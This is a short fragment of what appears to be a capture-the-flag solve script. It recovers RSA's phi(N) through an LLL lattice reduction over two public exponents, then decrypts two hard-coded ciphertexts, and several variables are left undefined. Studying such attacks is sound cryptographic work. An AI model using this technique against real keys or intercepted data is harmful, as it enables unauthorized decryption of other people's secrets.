- M = matrix(ZZ, [[1 ,-N, 0, N**2], [0, e1, -e1, -e1*N], [0, 0, e2, -e2*N], [0, 0, 0, e1*e2]]) * D
- L = M.LLL()
- t = vector(ZZ, L[0])
- x = t * M**(-1)
- phi = int(x[1] / x[0] * e1)
- c1 = 147383746603848042108219916188925964190877894646416905078759356963920791554909084587353864410434867616520599541724214423887338048379538617484001531927026040908142094666959652208069647479514387076263968309816884304927341587107159141210506145053198719975005775005274571665354240626752783282908448870822050388529
- c2 = 155783397458536831316133290736835741378524087226697295652024634088245958604194732843721496071056242698573290328198436663238464610252966184081832082684869406628687893195211371466055335304235640081623133593289012395189058297937940640976756989920913669330059308215775508555359328200250347355706265949431881971141
- d1 = inverse(e1, phi)
- d2 = inverse(e2, phi)
- m1 = pow(c1, d1, N)
- m2 = pow(c2, d2, N)
- print(long_to_bytes(m1) + long_to_bytes(m2))
|
|